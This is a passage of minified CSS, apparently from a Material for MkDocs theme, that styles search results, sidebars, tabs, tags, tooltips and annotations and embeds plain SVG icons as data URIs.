.md-search-result__more>summary>div{padding-right:2.2rem}}.md-search-result__more>summary:focus>div,.md-search-result__more>summary:hover>div{color:var(--md-accent-fg-color);background-color:var(--md-accent-fg-color--transparent)}.md-search-result__more[open]>summary{background-color:var(--md-default-bg-color)}.md-search-result__article{position:relative;padding:0 .8rem;overflow:hidden}@media screen and (min-width:60em){[dir=ltr] .md-search-result__article{padding-left:2.2rem}[dir=rtl] .md-search-result__article{padding-right:2.2rem}}[dir=ltr] .md-search-result__icon{left:0}[dir=rtl] .md-search-result__icon{right:0}.md-search-result__icon{position:absolute;width:1.2rem;height:1.2rem;margin:.5rem;color:var(--md-default-fg-color--light)}@media screen and (max-width:59.984375em){.md-search-result__icon{display:none}}.md-search-result__icon:after{display:inline-block;width:100%;height:100%;content:"";background-color:currentcolor;-webkit-mask-image:var(--md-search-result-icon);mask-image:var(--md-search-result-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}[dir=rtl] .md-search-result__icon:after{transform:scaleX(-1)}.md-search-result .md-typeset{font-size:.64rem;line-height:1.6;color:var(--md-default-fg-color--light)}.md-search-result .md-typeset h1{margin:.55rem 0;font-size:.8rem;font-weight:400;line-height:1.4;color:var(--md-default-fg-color)}.md-search-result .md-typeset h1 mark,.md-search-result .md-typeset h2 mark{text-decoration:none}.md-search-result .md-typeset h2{font-weight:700;line-height:1.6}.md-search-result .md-typeset h2,.md-search-result__terms{margin:.5em 0;font-size:.64rem;color:var(--md-default-fg-color)}.md-search-result__terms{display:block;font-style:italic}.md-search-result mark{color:var(--md-accent-fg-color);text-decoration:underline;background-color:initial}.md-select{position:relative;z-index:1}.md-select__inner{position:absolute;top:calc(100% - .2rem);left:50%;max-height:0;margin-top:.2rem;color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:transform .25s 375ms,opacity .25s .25s,max-height 0s .5s;transform:translate3d(-50%,.3rem,0)}.md-select:focus-within .md-select__inner,.md-select:hover .md-select__inner{max-height:10rem;opacity:1;transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,max-height;transform:translate3d(-50%,0,0)}.md-select__inner:after{position:absolute;top:0;left:50%;width:0;height:0;margin-top:-.2rem;margin-left:-.2rem;content:"";border:.2rem solid #0000;border-top:0;border-bottom-color:var(--md-default-bg-color)}.md-select__list{max-height:inherit;padding:0;margin:0;overflow:auto;font-size:.8rem;list-style-type:none;border-radius:.1rem}.md-select__item{line-height:1.8rem}[dir=ltr] .md-select__link{padding-left:.6rem;padding-right:1.2rem}[dir=rtl] .md-select__link{padding-right:.6rem;padding-left:1.2rem}.md-select__link{display:block;width:100%;cursor:pointer;scroll-snap-align:start;outline:none;transition:background-color .25s,color .25s}.md-select__link:focus,.md-select__link:hover{color:var(--md-accent-fg-color)}.md-select__link:focus{background-color:var(--md-default-fg-color--lightest)}.md-sidebar{position:sticky;top:2.4rem;flex-shrink:0;align-self:flex-start;width:12.1rem;padding:1.2rem 0}@media print{.md-sidebar{display:none}}@media screen and (max-width:76.234375em){[dir=ltr] .md-sidebar--primary{left:-12.1rem}[dir=rtl] .md-sidebar--primary{right:-12.1rem}.md-sidebar--primary{position:fixed;top:0;z-index:5;display:block;width:12.1rem;height:100%;background-color:var(--md-default-bg-color);transition:transform .25s cubic-bezier(.4,0,.2,1),box-shadow .25s;transform:translateX(0)}[data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{box-shadow:var(--md-shadow-z3);transform:translateX(12.1rem)}[dir=rtl] [data-md-toggle=drawer]:checked~.md-container .md-sidebar--primary{transform:translateX(-12.1rem)}.md-sidebar--primary .md-sidebar__scrollwrap{position:absolute;top:0;right:0;bottom:0;left:0;margin:0;overflow:hidden;scroll-snap-type:none}}@media screen and (min-width:76.25em){.md-sidebar{height:0}.no-js .md-sidebar{height:auto}.md-header--lifted~.md-container .md-sidebar{top:4.8rem}}.md-sidebar--secondary{display:none;order:2}@media screen and (min-width:60em){.md-sidebar--secondary{height:0}.no-js .md-sidebar--secondary{height:auto}.md-sidebar--secondary:not([hidden]){display:block}.md-sidebar--secondary .md-sidebar__scrollwrap{touch-action:pan-y}.md-sidebar__scrollwrap{scrollbar-gutter:stable;scrollbar-width:thin}}.md-sidebar__scrollwrap{margin:0 .2rem;overflow-y:auto;scrollbar-color:var(--md-default-fg-color--lighter) #0000}.md-sidebar__scrollwrap::-webkit-scrollbar{width:.2rem;height:.2rem}.md-sidebar__scrollwrap:focus-within,.md-sidebar__scrollwrap:hover{scrollbar-color:var(--md-accent-fg-color) #0000}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-sidebar__scrollwrap:focus-within::-webkit-scrollbar-thumb:hover,.md-sidebar__scrollwrap:hover::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}@supports selector(::-webkit-scrollbar){.md-sidebar__scrollwrap{scrollbar-gutter:auto}[dir=ltr] .md-sidebar__inner{padding-right:calc(100% - 11.5rem)}[dir=rtl] .md-sidebar__inner{padding-left:calc(100% - 11.5rem)}}@media screen and (max-width:76.234375em){.md-overlay{position:fixed;top:0;z-index:5;width:0;height:0;background-color:#0000008a;opacity:0;transition:width 0s .25s,height 0s .25s,opacity .25s}[data-md-toggle=drawer]:checked~.md-overlay{width:100%;height:100%;opacity:1;transition:width,height,opacity .25s}}@keyframes facts{0%{height:0}to{height:.65rem}}@keyframes fact{0%{opacity:0;transform:translateY(100%)}50%{opacity:0}to{opacity:1;transform:translateY(0)}}:root{--md-source-forks-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><path d='M5 5.372v.878c0 .414.336.75.75.75h4.5a.75.75 0 0 0 .75-.75v-.878a2.25 2.25 0 1 1 1.5 0v.878a2.25 2.25 0 0 1-2.25 2.25h-1.5v2.128a2.251 2.251 0 1 1-1.5 0V8.5h-1.5A2.25 2.25 0 0 1 3.5 6.25v-.878a2.25 2.25 0 1 1 1.5 0M5 3.25a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0m6.75.75a.75.75 0 1 0 0-1.5.75.75 0 0 0 0 1.5m-3 8.75a.75.75 0 1 0-1.5 0 .75.75 0 0 0 1.5 0'/></svg>");--md-source-repositories-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><path d='M2 2.5A2.5 2.5 0 0 1 4.5 0h8.75a.75.75 0 0 1 .75.75v12.5a.75.75 0 0 1-.75.75h-2.5a.75.75 0 0 1 0-1.5h1.75v-2h-8a1 1 0 0 0-.714 1.7.75.75 0 1 1-1.072 1.05A2.5 2.5 0 0 1 2 11.5Zm10.5-1h-8a1 1 0 0 0-1 1v6.708A2.5 2.5 0 0 1 4.5 9h8ZM5 12.25a.25.25 0 0 1 .25-.25h3.5a.25.25 0 0 1 .25.25v3.25a.25.25 0 0 1-.4.2l-1.45-1.087a.25.25 0 0 0-.3 0L5.4 15.7a.25.25 0 0 1-.4-.2Z'/></svg>");--md-source-stars-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><path d='M8 .25a.75.75 0 0 1 .673.418l1.882 3.815 4.21.612a.75.75 0 0 1 .416 1.279l-3.046 2.97.719 4.192a.751.751 0 0 1-1.088.791L8 12.347l-3.766 1.98a.75.75 0 0 1-1.088-.79l.72-4.194L.818 6.374a.75.75 0 0 1 .416-1.28l4.21-.611L7.327.668A.75.75 0 0 1 8 .25m0 2.445L6.615 5.5a.75.75 0 0 1-.564.41l-3.097.45 2.24 2.184a.75.75 0 0 1 .216.664l-.528 3.084 2.769-1.456a.75.75 0 0 1 .698 0l2.77 1.456-.53-3.084a.75.75 0 0 1 .216-.664l2.24-2.183-3.096-.45a.75.75 0 0 1-.564-.41z'/></svg>");--md-source-version-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'><path d='M1 7.775V2.75C1 1.784 1.784 1 2.75 1h5.025c.464 0 .91.184 1.238.513l6.25 6.25a1.75 1.75 0 0 1 0 2.474l-5.026 5.026a1.75 1.75 0 0 1-2.474 0l-6.25-6.25A1.75 1.75 0 0 1 1 7.775m1.5 0c0 .066.026.13.073.177l6.25 6.25a.25.25 0 0 0 .354 0l5.025-5.025a.25.25 0 0 0 0-.354l-6.25-6.25a.25.25 0 0 0-.177-.073H2.75a.25.25 0 0 0-.25.25ZM6 5a1 1 0 1 1 0 2 1 1 0 0 1 0-2'/></svg>");--md-status:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M11 9h2V7h-2m1 13c-4.41 0-8-3.59-8-8s3.59-8 8-8 8 3.59 8 8-3.59 8-8 8m0-18A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2m-1 15h2v-6h-2z'/></svg>");--md-status--new:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='m23 12-2.44-2.78.34-3.68-3.61-.82-1.89-3.18L12 3 8.6 1.54 6.71 4.72l-3.61.81.34 3.68L1 12l2.44 2.78-.34 3.69 3.61.82 1.89 3.18L12 21l3.4 1.46 1.89-3.18 3.61-.82-.34-3.68zm-10 5h-2v-2h2zm0-4h-2V7h2z'/></svg>");--md-status--deprecated:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M9 3v1H4v2h1v13a2 2 0 0 0 2 2h10a2 2 0 0 0 2-2V6h1V4h-5V3zm0 5h2v9H9zm4 0h2v9h-2z'/></svg>");--md-status--encrypted:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M12 1 3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5zm0 6c1.4 0 2.8 1.1 2.8 2.5V11c.6 0 1.2.6 1.2 1.3v3.5c0 .6-.6 1.2-1.3 1.2H9.2c-.6 0-1.2-.6-1.2-1.3v-3.5c0-.6.6-1.2 1.2-1.2V9.5C9.2 8.1 10.6 7 12 7m0 1.2c-.8 0-1.5.5-1.5 1.3V11h3V9.5c0-.8-.7-1.3-1.5-1.3'/></svg>");--md-tag-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='m5.41 21 .71-4h-4l.35-2h4l1.06-6h-4l.35-2h4l.71-4h2l-.71 4h6l.71-4h2l-.71 4h4l-.35 2h-4l-1.06 6h4l-.35 2h-4l-.71 4h-2l.71-4h-6l-.71 4zM9.53 9l-1.06 6h6l1.06-6z'/></svg>")}.md-source{display:block;font-size:.65rem;line-height:1.2;white-space:nowrap;outline-color:var(--md-accent-fg-color);backface-visibility:hidden;transition:opacity .25s}.md-source:hover{opacity:.7}.md-source__icon{display:inline-block;width:2rem;height:2.4rem;vertical-align:middle}[dir=ltr] .md-source__icon svg{margin-left:.6rem}[dir=rtl] .md-source__icon svg{margin-right:.6rem}.md-source__icon svg{margin-top:.6rem}[dir=ltr] .md-source__icon+.md-source__repository{padding-left:2rem;margin-left:-2rem}[dir=rtl] .md-source__icon+.md-source__repository{padding-right:2rem;margin-right:-2rem}[dir=ltr] .md-source__repository{margin-left:.6rem}[dir=rtl] .md-source__repository{margin-right:.6rem}.md-source__repository{display:inline-block;max-width:calc(100% - 1.2rem);overflow:hidden;text-overflow:ellipsis;vertical-align:middle}.md-source__facts{display:flex;gap:.4rem;width:100%;padding:0;margin:.1rem 0 0;overflow:hidden;font-size:.55rem;list-style-type:none;opacity:.75}.md-source__repository--active .md-source__facts{animation:facts .25s ease-in}.md-source__fact{overflow:hidden;text-overflow:ellipsis}.md-source__repository--active .md-source__fact{animation:fact .4s ease-out}[dir=ltr] .md-source__fact:before{margin-right:.1rem}[dir=rtl] .md-source__fact:before{margin-left:.1rem}.md-source__fact:before{display:inline-block;width:.6rem;height:.6rem;vertical-align:text-top;content:"";background-color:currentcolor;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-source__fact:nth-child(1n+2){flex-shrink:0}.md-source__fact--version:before{-webkit-mask-image:var(--md-source-version-icon);mask-image:var(--md-source-version-icon)}.md-source__fact--stars:before{-webkit-mask-image:var(--md-source-stars-icon);mask-image:var(--md-source-stars-icon)}.md-source__fact--forks:before{-webkit-mask-image:var(--md-source-forks-icon);mask-image:var(--md-source-forks-icon)}.md-source__fact--repositories:before{-webkit-mask-image:var(--md-source-repositories-icon);mask-image:var(--md-source-repositories-icon)}.md-source-file{margin:1em 0}[dir=ltr] .md-source-file__fact{margin-right:.6rem}[dir=rtl] .md-source-file__fact{margin-left:.6rem}.md-source-file__fact{display:inline-flex;gap:.3rem;align-items:center;font-size:.68rem;color:var(--md-default-fg-color--light)}.md-source-file__fact .md-icon{flex-shrink:0;margin-bottom:.05rem}[dir=ltr] .md-source-file__fact .md-author{float:left}[dir=rtl] .md-source-file__fact .md-author{float:right}.md-source-file__fact .md-author,[dir=rtl] .md-tabs__list{margin-right:.2rem}.md-source-file__fact svg{width:.9rem}.md-status:after{display:inline-block;width:1.125em;height:1.125em;vertical-align:text-bottom;content:"";background-color:var(--md-default-fg-color--light);-webkit-mask-image:var(--md-status);mask-image:var(--md-status);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-status:hover:after{background-color:currentcolor}.md-status--new:after{-webkit-mask-image:var(--md-status--new);mask-image:var(--md-status--new)}.md-status--deprecated:after{-webkit-mask-image:var(--md-status--deprecated);mask-image:var(--md-status--deprecated)}.md-status--encrypted:after{-webkit-mask-image:var(--md-status--encrypted);mask-image:var(--md-status--encrypted)}.md-tabs{z-index:3;display:block;width:100%;overflow:auto;line-height:1.3;color:var(--md-primary-bg-color);background-color:var(--md-primary-fg-color)}@media print{.md-tabs{display:none}}@media screen and (max-width:76.234375em){.md-tabs{display:none}}.md-tabs[hidden]{pointer-events:none}[dir=ltr] .md-tabs__list{margin-left:.2rem}.md-tabs__list{display:flex;padding:0;margin:0;overflow:auto;white-space:nowrap;list-style:none;contain:content;scrollbar-width:none}.md-tabs__list::-webkit-scrollbar{display:none}.md-tabs__item{height:2.4rem;padding-left:.6rem;padding-right:.6rem}.md-tabs__item--active .md-tabs__link{color:inherit;opacity:1}.md-tabs__link{display:flex;margin-top:.8rem;font-size:.7rem;outline-color:var(--md-accent-fg-color);outline-offset:.2rem;backface-visibility:hidden;opacity:.7;transition:transform .4s cubic-bezier(.1,.7,.1,1),opacity .25s}.md-tabs__link:focus,.md-tabs__link:hover{color:inherit;opacity:1}[dir=ltr] .md-tabs__link svg{margin-right:.4rem}[dir=rtl] .md-tabs__link svg{margin-left:.4rem}.md-tabs__link svg{height:1.3em;fill:currentcolor}.md-tabs__item:nth-child(2) .md-tabs__link{transition-delay:20ms}.md-tabs__item:nth-child(3) .md-tabs__link{transition-delay:40ms}.md-tabs__item:nth-child(4) .md-tabs__link{transition-delay:60ms}.md-tabs__item:nth-child(5) .md-tabs__link{transition-delay:80ms}.md-tabs__item:nth-child(6) .md-tabs__link{transition-delay:.1s}.md-tabs__item:nth-child(7) .md-tabs__link{transition-delay:.12s}.md-tabs__item:nth-child(8) .md-tabs__link{transition-delay:.14s}.md-tabs__item:nth-child(9) .md-tabs__link{transition-delay:.16s}.md-tabs__item:nth-child(10) .md-tabs__link{transition-delay:.18s}.md-tabs__item:nth-child(11) .md-tabs__link{transition-delay:.2s}.md-tabs__item:nth-child(12) .md-tabs__link{transition-delay:.22s}.md-tabs__item:nth-child(13) .md-tabs__link{transition-delay:.24s}.md-tabs__item:nth-child(14) .md-tabs__link{transition-delay:.26s}.md-tabs__item:nth-child(15) .md-tabs__link{transition-delay:.28s}.md-tabs__item:nth-child(16) .md-tabs__link{transition-delay:.3s}.md-tabs[hidden] .md-tabs__link{opacity:0;transition:transform 0s .1s,opacity .1s;transform:translateY(50%)}.md-typeset .md-tags:not([hidden]){display:inline-flex;flex-wrap:wrap;gap:.5em;margin-top:-.125em;margin-bottom:.75em}.md-typeset .md-tag{display:inline-flex;gap:.5em;align-items:center;padding:.3125em .78125em;font-size:.64rem;font-size:calc(min(.8em,.64rem));font-weight:700;line-height:1.6;letter-spacing:normal;background:var(--md-default-fg-color--lightest);border-radius:2.4rem}.md-typeset .md-tag[href]{color:inherit;outline:none;-webkit-tap-highlight-color:transparent;transition:color 125ms,background-color 125ms}.md-typeset .md-tag[href]:focus,.md-typeset .md-tag[href]:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}[id]>.md-typeset .md-tag{vertical-align:text-top}.md-typeset .md-tag-shadow{opacity:.5}.md-typeset .md-tag-icon:before{display:inline-block;width:1.2em;height:1.2em;vertical-align:text-bottom;content:"";background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-tag-icon);mask-image:var(--md-tag-icon);-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain;transition:background-color 125ms}.md-typeset .md-tag-icon[href]:focus:before,.md-typeset .md-tag-icon[href]:hover:before{background-color:var(--md-accent-bg-color)}@keyframes pulse{0%{transform:scale(.95)}75%{transform:scale(1)}to{transform:scale(.95)}}:root{--md-annotation-bg-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2'/></svg>");--md-annotation-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M17 13h-4v4h-2v-4H7v-2h4V7h2v4h4m-5-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2'/></svg>");--md-tooltip-width:20rem;--md-tooltip-tail:0.3rem}.md-tooltip{position:absolute;top:var(--md-tooltip-y);left:clamp(.8rem + var(--md-tooltip-0,0rem),var(--md-tooltip-x),100vw - .8rem + var(--md-tooltip-0,0rem) - var(--md-tooltip-width));z-index:0;width:var(--md-tooltip-width);max-width:calc(100vw - 1.6rem);font-family:var(--md-text-font-family);color:var(--md-default-fg-color);background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2);opacity:0;transition:transform 0s .25s,opacity .25s,z-index .25s;transform:translateY(-.4rem);backface-visibility:hidden}.md-tooltip--active{z-index:2;opacity:1;transition:transform .25s cubic-bezier(.1,.7,.1,1),opacity .25s,z-index;transform:translateY(0)}.md-tooltip--inline{width:auto;font-weight:700;-webkit-user-select:none;user-select:none}.md-tooltip--inline:not(.md-tooltip--active){transform:translateY(.2rem) scale(.9)}.md-tooltip--inline .md-tooltip__inner{padding:.2rem .4rem;font-size:.5rem}[hidden]+.md-tooltip--inline{display:none}.focus-visible>.md-tooltip,.md-tooltip:target{outline:var(--md-accent-fg-color) auto}.md-tooltip__inner{padding:.8rem;font-size:.64rem}.md-tooltip2__inner.md-typeset>:first-child,.md-tooltip__inner.md-typeset>:first-child{margin-top:0}.md-tooltip2__inner.md-typeset>:last-child,.md-tooltip__inner.md-typeset>:last-child{margin-bottom:0}.md-annotation{font-style:normal;font-weight:400;text-align:initial;white-space:normal;vertical-align:text-bottom;outline:none}[dir=rtl] .md-annotation{direction:rtl}code .md-annotation{font-family:var(--md-code-font-family);font-size:inherit}.md-annotation:not([hidden]){display:inline-block;line-height:1.25}.md-annotation__index{position:relative;z-index:0;display:inline-block;margin-left:.4ch;margin-right:.4ch;vertical-align:text-top;cursor:pointer;-webkit-user-select:none;user-select:none;outline:none;overflow:hidden;border-radius:.01px}.md-annotation .md-annotation__index{transition:z-index .25s}@media screen{.md-annotation__index{width:2.2ch}[data-md-visible]>.md-annotation__index{animation:pulse 2s infinite}.md-annotation__index:before{background:var(--md-default-bg-color);-webkit-mask-image:var(--md-annotation-bg-icon);mask-image:var(--md-annotation-bg-icon)}.md-annotation__index:after,.md-annotation__index:before{position:absolute;top:-.1ch;z-index:-1;width:2.2ch;height:2.2ch;content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-position:center;mask-position:center;-webkit-mask-size:contain;mask-size:contain}.md-annotation__index:after{background-color:var(--md-default-fg-color--lighter);-webkit-mask-image:var(--md-annotation-icon);mask-image:var(--md-annotation-icon);transition:background-color .25s,transform .25s;transform:scale(1.0001)}.md-tooltip--active+.md-annotation__index:after{transform:rotate(45deg)}.md-tooltip--active+.md-annotation__index:after,:hover>.md-annotation__index:after{background-color:var(--md-accent-fg-color)}}.md-tooltip--active+.md-annotation__index{z-index:2;transition-duration:0s;animation-play-state:paused}.md-annotation__index [data-md-annotation-id]{display:inline-block}@media print{.md-annotation__index [data-md-annotation-id]{padding:0 .6ch;font-weight:700;color:var(--md-default-bg-color);white-space:nowrap;background:var(--md-default-fg-color--lighter);border-radius:2ch}.md-annotation__index [data-md-annotation-id]:after{content:attr(data-md-annotation-id)}}.md-typeset .md-annotation-list{list-style:none!important;counter-reset:annotation}.md-typeset .md-annotation-list li{position:relative}[dir=ltr] .md-typeset .md-annotation-list li:before{left:-2.125em}[dir=rtl] .md-typeset .md-annotation-list li:before{right:-2.125em}.md-typeset .md-annotation-list li:before{position:absolute;top:.25em;min-width:2ch;height:2ch;padding:0 .6ch;font-size:.8875em;font-weight:700;line-height:1.25;color:var(--md-default-bg-color);text-align:center;content:counter(annotation);counter-increment:annotation;background:var(--md-default-fg-color--lighter);border-radius:2ch}.md-tooltip2{position:absolute;top:calc(var(--md-tooltip-host-y) + var(--md-tooltip-y));z-index:0;width:100%;font-family:var(--md-text-font-family);color:var(--md-default-fg-color);pointer-events:none;opacity:0;transition:transform 0s .25s,opacity .25s,z-index .25s;transform:translateY(-.4rem);transform-origin:calc(var(--md-tooltip-host-x) + var(--md-tooltip-x)) 0;backface-visibility:hidden}.md-tooltip2:before{position:absolute;left:clamp(1.2rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-tail),100vw - 1.2rem - 2 * var(--md-tooltip-tail));z-index:1;display:block;content:"";border-left:var(--md-tooltip-tail) solid #0000;border-right:var(--md-tooltip-tail) solid #0000}.md-tooltip2--top:before{bottom:calc(.025rem + -1 * var(--md-tooltip-tail));filter:drop-shadow(0 1px 0 hsla(0,0%,0%,.05));border-top:var(--md-tooltip-tail) solid var(--md-default-bg-color)}.md-tooltip2--bottom:before{top:calc(.025rem + -1 * var(--md-tooltip-tail));filter:drop-shadow(0 -1px 0 hsla(0,0%,0%,.05));border-bottom:var(--md-tooltip-tail) solid var(--md-default-bg-color)}.md-tooltip2--active{z-index:2;opacity:1;transition:transform .4s cubic-bezier(0,1,.5,1),opacity .25s,z-index;transform:translateY(0)}.md-tooltip2__inner{position:relative;left:clamp(.8rem,-.8rem + var(--md-tooltip-host-x),100vw - .8rem - var(--md-tooltip-width));max-width:calc(100vw - 1.6rem);max-height:40vh;scrollbar-gutter:stable;scrollbar-width:thin;background-color:var(--md-default-bg-color);border-radius:.1rem;box-shadow:var(--md-shadow-z2)}.md-tooltip2__inner::-webkit-scrollbar{width:.2rem;height:.2rem}.md-tooltip2__inner::-webkit-scrollbar-thumb{background-color:var(--md-default-fg-color--lighter)}.md-tooltip2__inner::-webkit-scrollbar-thumb:hover{background-color:var(--md-accent-fg-color)}[role=dialog]>.md-tooltip2__inner{width:var(--md-tooltip-width);padding:0 .8rem;overflow:auto;font-size:.64rem;pointer-events:auto}[role=dialog]>.md-tooltip2__inner:after,[role=dialog]>.md-tooltip2__inner:before{position:sticky;z-index:10;display:block;width:100%;height:.8rem;content:""}[role=dialog]>.md-tooltip2__inner:before{top:0;background:linear-gradient(var(--md-default-bg-color),#0000 75%)}[role=dialog]>.md-tooltip2__inner:after{bottom:0;background:linear-gradient(#0000,var(--md-default-bg-color) 75%)}[role=tooltip]>.md-tooltip2__inner{left:clamp(.8rem,var(--md-tooltip-host-x) + var(--md-tooltip-x) - var(--md-tooltip-width) / 2,100vw - .8rem - var(--md-tooltip-width));width:fit-content;max-width:calc(min(100vw - 1.6rem,400px));padding:.2rem .4rem;font-size:.5rem;font-weight:700;-webkit-user-select:none;user-select:none}[dir=ltr] .md-top{margin-left:50%}.md-top{position:fixed;top:3.2rem;z-index:2;display:block;padding:.4rem .8rem;font-size:.7rem;color:var(--md-default-fg-color--light);cursor:pointer;background-color:var(--md-default-bg-color);border-radius:1.6rem;outline:none;box-shadow:var(--md-shadow-z2);transition:color 125ms,background-color 125ms,transform 125ms cubic-bezier(.4,0,.2,1),opacity 125ms;transform:translate(-50%)}@media print{.md-top{display:none}}[dir=rtl] .md-top{margin-right:50%;transform:translate(50%)}.md-top[hidden]{pointer-events:none;opacity:0;transition-duration:0s;transform:translate(-50%,.2rem)}[dir=rtl] .md-top[hidden]{transform:translate(50%,.2rem)}.md-top:focus,.md-top:hover{color:var(--md-accent-bg-color);background-color:var(--md-accent-fg-color)}.md-top svg{display:inline-block;vertical-align:-.5em}@keyframes hoverfix{0%{pointer-events:none}}:root{--md-version-icon:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 320 512'>\3c !--! Font Awesome Free 7.1.0 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free (Icons: CC BY 4.0, Fonts: SIL OFL 1.1, Code: MIT License) Copyright 2025 Fonticons, Inc.--><path d='M140.3 376.8c12.6 10.2 31.1 9.5 42.8-2.2l128-128c9.2-9.2 11.9-22.9 6.9-34.9S301.4 192 288.5 192h-256c-12.9 0-24.6 7.8-29.6 19.8s-2.2 25.7 7 34.8l128 128z'/></svg>");--md-admonition-icon--note:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M12 2C6.47 2 2 6.47 2 12s4.47 10 10 10 10-4.47 10-10S17.53 2 12 2m3.1 5.07c.14 0 .28.05.4.16l1.27 1.27c.23.22.23.57 0 .78l-1 1-2.05-2.05 1-1c.1-.11.24-.16.38-.16m-1.97 1.74 2.06 2.06-6.06 6.06H7.07v-2.06z'/></svg>");--md-admonition-icon--abstract:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M17 9H7V7h10m0 6H7v-2h10m-3 6H7v-2h7M12 3a1 1 0 0 1 1 1 1 1 0 0 1-1 1 1 1 0 0 1-1-1 1 1 0 0 1 1-1m7 0h-4.18C14.4 1.84 13.3 1 12 1s-2.4.84-2.82 2H5a2 2 0 0 0-2 2v14a2 2 0 0 0 2 2h14a2 2 0 0 0 2-2V5a2 2 0 0 0-2-2'/></svg>");--md-admonition-icon--info:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M13 9h-2V7h2m0 10h-2v-6h2m-1-9A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 10-10A10 10 0 0 0 12 2'/></svg>");--md-admonition-icon--tip:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M17.66 11.2c-.23-.3-.51-.56-.77-.82-.67-.6-1.43-1.03-2.07-1.66C13.33 7.26 13 4.85 13.95 3c-.95.23-1.78.75-2.49 1.32-2.59 2.08-3.61 5.75-2.39 8.9.04.1.08.2.08.33 0 .22-.15.42-.35.5-.23.1-.47.04-.66-.12a.6.6 0 0 1-.14-.17c-1.13-1.43-1.31-3.48-.55-5.12C5.78 10 4.87 12.3 5 14.47c.06.5.12 1 .29 1.5.14.6.41 1.2.71 1.73 1.08 1.73 2.95 2.97 4.96 3.22 2.14.27 4.43-.12 6.07-1.6 1.83-1.66 2.47-4.32 1.53-6.6l-.13-.26c-.21-.46-.77-1.26-.77-1.26m-3.16 6.3c-.28.24-.74.5-1.1.6-1.12.4-2.24-.16-2.9-.82 1.19-.28 1.9-1.16 2.11-2.05.17-.8-.15-1.46-.28-2.23-.12-.74-.1-1.37.17-2.06.19.38.39.76.63 1.06.77 1 1.98 1.44 2.24 2.8.04.14.06.28.06.43.03.82-.33 1.72-.93 2.27'/></svg>");--md-admonition-icon--success:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M21 7 9 19l-5.5-5.5 1.41-1.41L9 16.17 19.59 5.59z'/></svg>");--md-admonition-icon--question:url("data:image/svg+xml;charset=utf-8,<svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='m15.07 11.25-.9.92C13.45 12.89 13 13.5 13 15h-2v-.5c0-1.11.45-2.11 1.17-2.83l1.24-1.26c.37-.36.59-.86.59-1.41a2 2 0 0 0-2-2 2 2 0 0 0-2 2H8a4 4 0 0 1 4-4 4 4 0 0 1 4 4 3.2 3.2 0 0 1-.93 2.25M13 19h-2v-2h2M12 2A10 10 0 0 0 2 12a10 10 0 0 0 10 10 10 10 0 0 0 